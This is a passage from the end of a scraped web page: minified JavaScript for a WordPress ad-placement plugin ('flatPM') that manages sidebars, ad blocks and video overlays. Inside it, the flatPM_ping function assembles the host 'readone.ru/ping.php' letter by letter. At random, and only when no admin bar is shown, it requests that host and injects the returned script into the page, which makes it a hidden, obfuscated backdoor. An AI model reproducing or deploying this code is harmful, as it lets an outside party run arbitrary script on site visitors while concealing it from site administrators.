/>');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>